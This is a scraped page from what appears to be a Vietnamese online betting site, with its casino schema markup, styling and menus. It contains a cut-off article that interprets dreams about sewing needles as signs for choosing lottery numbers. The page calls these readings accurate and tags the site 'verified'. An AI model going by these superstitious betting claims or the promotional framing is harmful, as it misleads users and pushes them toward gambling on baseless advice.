{
  "@context": "https://schema.org",
  "@type": "Casino",
  "name": "w388hanoi",
  "alternateName": "w388hanoi",
  "@id": "https://w388hanoi.com/",
"url":"https://w388hanoi.com/",
  "logo": "https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png",
  "image": "https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png",
"description":"W388 - Trải nghiệm khác biệt cùng W388hanoi, cùng anh em cược thủ tham gia để có những phút giây giải trí tuyệt vời cùng các sản phẩm cá cược trực tuyến",
  "priceRange": "100000VND-500000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "173/109 Khuông Việt, Phú Trung, Tân Phú, Thành phố Hồ Chí Minh 700000",
    "addressLocality": "Tân Phú",
	"addressRegion": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=100092360719312",
    "https://www.linkedin.com/in/w388hanoi/",
	"https://www.pinterest.com/w388hanoi/",
	"https://twitter.com/w388hanoi",
	"https://www.youtube.com/channel/UCM37P88iptTnlCZWjo2qL-Q/about",
	"https://www.producthunt.com/@w388hanoi",
	"https://vimeo.com/w388hanoi",
    "https://500px.com/p/w388hanoi",
	"https://www.diigo.com/user/w388hanoi",
	"https://soundcloud.com/w388hanoi",
	"https://www.twitch.tv/w388hanoi",
	"https://w388hanoi.wordpress.com/"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoàng Khoa",
  "url": "https://w388hanoi.com/",
  "image": "https://0.gravatar.com/avatar/5fbfcc1424fbfc4705481f3c7d644fb4?size=128",
  "sameAs": [
    "https://www.youtube.com/channel/UC8uT11DzWj5RIdx-RkrlbPQ/about",
    "https://www.pinterest.com/ceophamhoangkhoa/",
    "https://500px.com/p/phamhoangkhoa",
    "https://phamhoangkhoa.blogspot.com/",
    "https://ceophamhoangkhoa.wordpress.com/",
    "https://vi.gravatar.com/ceophamhoangkhoa",
    "https://www.twitch.tv/phamhoangkhoa/about",
    "https://phamhoangkhoa.tumblr.com/",
    "https://www.deviantart.com/ceophamhoangkhoa",
    "https://www.flickr.com/people/phamhoangkhoa/",
    "https://www.diigo.com/profile/phamhoangkhoa"
  ],
  "jobTitle": "founder CEO",
  "worksFor": {
    "@type": "Casino",
    "name": "w388hanoi.com",
"telephone": "0568203419",
  "priceRange": "1000",
"image": "https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png",
"address": {
    "@type": "PostalAddress",
    "streetAddress": "173/109 Khuông Việt, Phú Trung, Tân Phú, Thành phố Hồ Chí Minh 700000",
    "addressLocality": "Thành phố Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  }
  }  
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "w388hanoi",
  "image": "https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png",
  "@id": "https://w388hanoi.com/",
  "url": "https://w388hanoi.com/",
"Hasmap":"https://www.google.com/maps/place/w388hanoi/@10.7723805,106.6397339,15z/data=!4m6!3m5!1s0x31752f65bc29794b:0xfdfda33087373844!8m2!3d10.7723805!4d106.6397339!16s%2Fg%2F11kq0dzbm9?hl=vi&entry=ttu",
  "telephone": "0568203419",
  "priceRange": "1000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "173/109 Khuông Việt, Phú Trung, Tân Phú, Thành phố Hồ Chí Minh 700000",
    "addressLocality": "Thành phố Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7723805,
    "longitude": 106.6397339
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=100092360719312",
    "https://www.linkedin.com/in/w388hanoi/",
    "https://www.pinterest.com/w388hanoi/",
    "https://twitter.com/w388hanoi",
    "https://www.youtube.com/channel/UCM37P88iptTnlCZWjo2qL-Q/about",
    "https://www.reddit.com/user/w388hanoi",
    "https://www.quora.com/profile/W388hanoi",
    "https://vimeo.com/w388hanoi",
    "https://500px.com/p/w388hanoi",
    "https://soundcloud.com/w388hanoi",
    "https://www.twitch.tv/w388hanoi"
  ] 
}
</script>


<script type="application/ld+json"> {"@context": "http://schema.org", "@type":
"BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id":
"https://w388hanoi.com/", "name": "✅ Website đã xác minh"} },{"@type": "ListItem", "position": 2,
"item": {"@id": "https://w388hanoi.com/dang-ky/", "name": "✅ Website đã xác minh"} } ] } </script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" sizes="32x32" />
<link rel="icon" href="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" />
<meta name="msapplication-TileImage" content="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1260px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:169px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 50px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 84px}#logo img{max-height: 84px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:50%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #ffffff}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #fa0a0a;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #dd3333;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #fa0a0a;}a{color: #dd3332;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #ffffff;}.widget a:hover{color: #1e73be;}.widget .tagcloud a:hover{border-color: #1e73be; background-color: #1e73be;}.is-divider{background-color: #1e73be;}.footer-1{background-color: #4c0003}.absolute-footer, html{background-color: #4c0003}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.entry-content {
    padding-top: 0;
    padding-bottom: 1.5em;
}
.page-wrapper {
    padding-top: 5px;
    padding-bottom: 30px;
}
.col, .gallery-item, .columns {
    padding: absolute;
}
h1.entry-title.mb {
    margin-bottom: 30px;
    margin-top: 20px;
    text-align: center;
}
.widget .current-cat>a {
    color: #ffffff;
    font-weight: bolder;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2616 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-w388hanoi supports-webp wp-schema-pro-2.10.4 boxed header-shadow box-shadow lightbox nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay nav-uppercase">
              <li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210 menu-item-design-default"><a href="https://w388hanoi.com/tai-app/" class="nav-top-link" data-wpel-link="internal">TẢI APP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29 menu-item-design-default"><a href="https://w388hanoi.com/khuyen-mai/" class="nav-top-link" data-wpel-link="internal">KHUYẾN MÃI</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207 menu-item-design-default"><a href="https://w388hanoi.com/ho-tro-w388/" class="nav-top-link" data-wpel-link="internal">HỖ TRỢ TRỰC TUYẾN</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay nav-uppercase">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://w388hanoi.com/" title="W388 | W388hanoi | Cập nhập link vào W388bet mới nhất - W388 &#8211; Nhà cái W388 có tỷ lệ trả thưởng cao, khuyến mãi siêu khủng, tham gia ngay để có những phút giây giải trí tuyệt vời" rel="home" data-wpel-link="internal">
		<img width="406" height="119" src="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" class="header_logo header-logo" alt="W388 | W388hanoi | Cập nhập link vào W388bet mới nhất"/><img  width="406" height="119" src="https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png" class="header-logo-dark" alt="W388 | W388hanoi | Cập nhập link vào W388bet mới nhất"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-spacing-xlarge nav-uppercase nav-prompts-overlay" >
              <li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-8 menu-item-design-default"><a href="/" class="nav-top-link" data-wpel-link="internal">TRANG CHỦ</a></li>
<li id="menu-item-90" class="nav-register menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90 menu-item-design-default has-dropdown"><a href="https://w388hanoi.com/dang-ky/" class="nav-top-link" data-wpel-link="internal">ĐĂNG KÝ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://w388hanoi.com/dang-nhap/" data-wpel-link="internal">ĐĂNG NHẬP</a></li>
</ul>
</li>
<li id="menu-item-101" class="nav-money menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101 menu-item-design-default has-dropdown"><a href="https://w388hanoi.com/nap-tien/" class="nav-top-link" data-wpel-link="internal">NẠP TIỀN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://w388hanoi.com/rut-tien/" data-wpel-link="internal">RÚT TIỀN</a></li>
</ul>
</li>
<li id="menu-item-107" class="nav-sports menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107 menu-item-design-default has-dropdown"><a href="https://w388hanoi.com/the-thao/" class="nav-top-link" data-wpel-link="internal">THỂ THAO<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-131" class="nav-esports menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://w388hanoi.com/the-thao-dien-tu/" data-wpel-link="internal">THỂ THAO ĐIỆN TỬ</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://w388hanoi.com/keo-nha-cai/" data-wpel-link="internal">KÈO NHÀ CÁI</a></li>
</ul>
</li>
<li id="menu-item-116" class="nav-live menu-item menu-item-type-post_type menu-item-object-page menu-item-116 menu-item-design-default"><a href="https://w388hanoi.com/song-bai/" class="nav-top-link" data-wpel-link="internal">SÒNG BÀI</a></li>
<li id="menu-item-119" class="nav-chess menu-item menu-item-type-post_type menu-item-object-page menu-item-119 menu-item-design-default"><a href="https://w388hanoi.com/game-bai/" class="nav-top-link" data-wpel-link="internal">THẺ BÀI</a></li>
<li id="menu-item-122" class="nav-games menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122 menu-item-design-default has-dropdown"><a href="https://w388hanoi.com/game-slot/" class="nav-top-link" data-wpel-link="internal">GAME SLOT<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-128" class="nav-fish menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://w388hanoi.com/ban-ca/" data-wpel-link="internal">BẮN CÁ</a></li>
</ul>
</li>
<li id="menu-item-125" class="nav-lotto menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125 menu-item-design-default has-dropdown"><a href="https://w388hanoi.com/xo-so/" class="nav-top-link" data-wpel-link="internal">XỔ SỐ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-2325" class="iframe srchttpswwwminhngocnetvnfreeindexphp styleheight3500px width 3000pxiframe menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://w388hanoi.com/ket-qua-xo-so/" data-wpel-link="internal">KẾT QUẢ XỔ SỐ</a></li>
	<li id="menu-item-144" class="nav-book menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144 active"><a href="https://w388hanoi.com/cam-nang-lo-de/" data-wpel-link="internal">SỔ MƠ</a></li>
</ul>
</li>
<li id="menu-item-139" class="nav-news menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 menu-item-design-default"><a href="https://w388hanoi.com/tin-tuc/" class="nav-top-link" data-wpel-link="internal">TIN TỨC</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow external" href="https://K8bongda.online" target="_blank" class="button secondary is-gloss is-medium box-shadow-5 box-shadow-5-hover" style="border-radius:10px;" data-wpel-link="external">
    <span>ĐĂNG KÝ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow external" href="https://K8bongda.online" target="_blank" class="button plain is-gloss is-medium box-shadow-5 box-shadow-5-hover" style="border-radius:10px;" data-wpel-link="external">
    <span>ĐĂNG NHẬP</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default dark">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://w388hanoi.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2616" class="post-2616 post type-post status-publish format-standard has-post-thumbnail hentry category-cam-nang-lo-de post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://w388hanoi.com/cam-nang-lo-de/" rel="category tag" data-wpel-link="internal">CẨM NANG LÔ ĐỀ</a></h6>

<h1 class="entry-title">Mơ thấy cái kim khâu đánh đề con gì? Giải mã giấc thấy kim khâu điềm gì cùng bộ số lô đề chuẩn đẹp.</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://w388hanoi.com/mo-thay-cai-kim-khau/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published" datetime="2024-01-19T23:57:22+00:00">19/01/2024</time><time class="updated" datetime="2024-01-19T23:57:48+00:00">19/01/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://w388hanoi.com/author/rose/" data-wpel-link="internal">Nguyen Rose</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://w388hanoi.com/mo-thay-cai-kim-khau/" data-wpel-link="internal">
    <img width="800" height="600" src="https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Th1</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Kim chỉ là những vật dụng quen thuộc mà con người chúng ta sử dụng để làm quần áo, may vá. Ngày nay, với sự phát triển nhanh chóng của công nghệ và dây chuyền sản xuất hiện đại, số lượng kim, chỉ sử dụng ngày càng giảm. Nhưng đó cũng là nhu cầu thiết yếu của gia đình, đặc biệt là đối với phụ nữ. Vậy nên đặt cược vào con số may mắn nào nếu </span><b>mơ thấy cái kim khâu</b><span style="font-weight: 400;">? Hãy cùng <a href="https://w388hanoi.com/" data-wpel-link="internal">W388hanoi</a> giải mã chi tiết ở bài viết tiếp theo.</span></p>
<p><span style="font-weight: 400;"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-thin" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Xem Nhanh</span></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-none ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giải mã về giấc mơ thấy cái kim khâu </span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Nếu bạn mơ thấy cái kim khâu bạn nên đặt cược vào con số nào? </span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Hướng dẫn cách chơi xổ số W388 nhanh gọn</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Bước 1: Đăng nhập tài khoản W88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Bước 2: Chọn xổ số W388 </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Bước 3: Đặt cược vào số xổ số W388 </span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Phần kết </span></a></li></ol></li></ol></nav></div></div></span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: center;"><span style="font-weight: 400;">Giải mã về giấc mơ thấy cái kim khâu </span></h2>
<p><span style="font-weight: 400;">Kim tiêm là vật dụng quen thuộc trong mỗi gia đình. Dùng để may vá, sửa chữa quần áo rách. Vậy </span><i><span style="font-weight: 400;">điềm báo mơ thấy cái kim khâu</span></i><span style="font-weight: 400;"> sẽ ảnh hưởng như nào đến với bạn trong tương lai? </span></p>
<p><b><i>Nếu bạn mơ thấy cái kim khâu trong hộp</i></b></p>
<p><span style="font-weight: 400;">Đây là dấu hiệu bạn sẽ sớm nhận được những món quà nhỏ trong cuộc sống. Hãy suy nghĩ về những gì bạn nhận được từ ai. Có thể nó  sẽ đến từ 1 người mà bạn sẽ không ngờ tới. Giấc mơ này rất chính xác nên hãy chờ nhé </span></p>
<p><b><i>Nằm mơ thấy kim tiêm</i></b></p>
<p><span style="font-weight: 400;">Những hành động sai trái dù chỉ trong suy nghĩ đôi khi cũng có thể gây hại cho người khác. Vì vậy, hãy dừng những hành động này lại càng sớm càng tốt.</span></p>
<p><b><i>Nằm mơ thấy kim khâu, mơ thấy xâu kim khâu</i></b></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2618" src="https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-xau-kim-khau.webp" alt="mơ thấy xâu kim khâu" width="768" height="446" /></p>
<p><span style="font-weight: 400;">Giấc mơ này cho biết bạn cần cẩn thận hơn ở trong việc chăm sóc bản thân, đặc biệt là 1 số vấn đề sức khỏe khiến bạn bận tâm. Họ đang bỏ bê chính mình, điều đó thật đáng tiếc.</span></p>
<p><strong><em>Nếu bạn nằm mơ thấy mình bị kim đâm</em></strong></p>
<p><span style="font-weight: 400;">Đây có lẽ người thân, bạn bè của bạn đang gặp khó khăn và  khó có thể không can thiệp hoặc nhờ giúp đỡ.</span></p>
<p><b><i>Nằm mơ thấy mình có kim chỉ nhưng lại không làm gì cả</i></b></p>
<p><span style="font-weight: 400;">Giấc mơ này có nghĩa là bạn cần phải cân nhắc kỹ lưỡng mọi quyết định, bởi một quyết định sai lầm sẽ hủy hoại mọi thứ và dẫn đến những hậu quả đáng tiếc đang hiện ra. Điều này cũng cho thấy mọi thứ đối với bạn đều tự nhiên đến mức đôi khi bạn không để ý hoặc thậm chí coi đó là điều hiển nhiên.</span></p>
<p><b><i>Nằm mơ thấy bị kim đâm</i></b></p>
<p><b>Mơ thấy cái kim khâu </b><span style="font-weight: 400;">đâm nhắc bạn cần cẩn thận với những người tiếp cận và tìm cách làm quen với mình. Hãy đặc biệt cẩn thận nếu nhận thấy điều gì bất thường và chú ý hơn đến sức khỏe của mình. </span></p>
<p><b><i>Nằm mơ thấy xỏ kim</i></b></p>
